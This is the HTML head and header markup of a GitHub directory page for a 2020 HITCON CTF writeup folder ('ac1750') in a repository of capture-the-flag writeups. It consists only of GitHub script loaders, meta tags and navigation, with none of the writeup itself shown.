type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>ctf-writeups/2020_hitcon/ac1750 at master · hyperreality/ctf-writeups · GitHub</title> <meta name="description" content="Detailed writeups of how I solved infosec Capture The Flag (CTF) challenges - ctf-writeups/2020_hitcon/ac1750 at master · hyperreality/ctf-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/b51bc43b0c48f0799ea36132dcbcbac96a883d3843c9a695a2f7a2fb29deb748/hyperreality/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/2020_hitcon/ac1750 at master · hyperreality/ctf-writeups" /><meta name="twitter:description" content="Detailed writeups of how I solved infosec Capture The Flag (CTF) challenges - ctf-writeups/2020_hitcon/ac1750 at master · hyperreality/ctf-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/b51bc43b0c48f0799ea36132dcbcbac96a883d3843c9a695a2f7a2fb29deb748/hyperreality/ctf-writeups" /><meta property="og:image:alt" content="Detailed writeups of how I solved infosec Capture The Flag (CTF) challenges - ctf-writeups/2020_hitcon/ac1750 at master · hyperreality/ctf-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/2020_hitcon/ac1750 at master · hyperreality/ctf-writeups" /><meta property="og:url" content="https://github.com/hyperreality/ctf-writeups" /><meta property="og:description" content="Detailed writeups of how I solved infosec Capture The Flag (CTF) challenges - ctf-writeups/2020_hitcon/ac1750 at master · hyperreality/ctf-writeups" />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C132:3913:6DC6E0:784419:618307F5" data-pjax-transient="true"/><meta name="html-safe-nonce" content="1a8cee29467afb03baa8022be7ddc2388461b3a3e986b173090f8322e39f64eb" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMTMyOjM5MTM6NkRDNkUwOjc4NDQxOTo2MTgzMDdGNSIsInZpc2l0b3JfaWQiOiIyNDY4MjYwMDMzODI2MzI2NTE3IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="c6f682a9099bc9ad13f9d59deaed8661f9e848450c52d557c716c69e615bab14" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:141935826" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/hyperreality/ctf-writeups git https://github.com/hyperreality/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="6343433" /><meta name="octolytics-dimension-user_login" content="hyperreality" /><meta name="octolytics-dimension-repository_id" content="141935826" /><meta name="octolytics-dimension-repository_nwo" content="hyperreality/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="141935826" /><meta name="octolytics-dimension-repository_network_root_nwo" content="hyperreality/ctf-writeups" />
<link rel="canonical" href="https://github.com/hyperreality/ctf-writeups/tree/master/2020_hitcon/ac1750" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
